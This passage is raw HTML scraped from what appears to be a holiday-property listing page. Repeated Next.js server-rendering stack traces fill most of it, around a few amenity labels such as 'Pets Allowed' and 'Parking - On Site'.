    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Golf nearby</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Ground Floor Facilities</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Grouped Property</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Highchair Available</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Parking - On Site</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Pets Allowed</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
